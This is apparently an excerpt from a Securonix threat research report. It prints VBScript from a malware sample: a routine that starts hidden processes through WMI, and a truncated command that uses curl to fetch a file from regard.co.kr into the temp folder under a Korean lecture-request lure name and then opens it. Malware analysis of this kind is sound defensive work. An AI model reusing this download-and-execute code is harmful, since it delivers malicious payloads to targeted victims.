 SECURONIX
Sub WMProc(p_cmd)
wh = "winmgmts:"
wt = "win32_process"
set wm = GetObject(wh & wt)
set ows = GetObject(wh & "\root\cimv2")
set ost = ows.Get(wt & "startup")
set oconf = ost.SpawnInstance_
oconf.ShowWindow = 12
errReturn = wm.Create(p_cmd, Null, oconf, pid)
End Sub
'WMProc("cmd /c curl https://regard.co.kr/inc/sub/doc/5.hwp >> %temp%\세종연구소_제30기_세종국가전략연수과정_강의의뢰서_한석희원장님.hwp & %temp%\세종연구소_제30기_세종
Function TF(p_t)
cSe = "0" & Second(p_t)
cMi = "0" & Minute(p_t)
cH = "0" & Hour(p_t)
cD = "0" & Day(p_t)
cMo = "0" & Month(p_t)
cY = Year(p_t)
tt = Right(cH, 2) & ":" & Right(cMi, 2) & ":" & Right(cSe, 2)
dd = cY & "-" & Right(cMo, 2) & "-" & Right(cD, 2)
TF = dd & "T" & tt
End Function
RESEARCH
securonix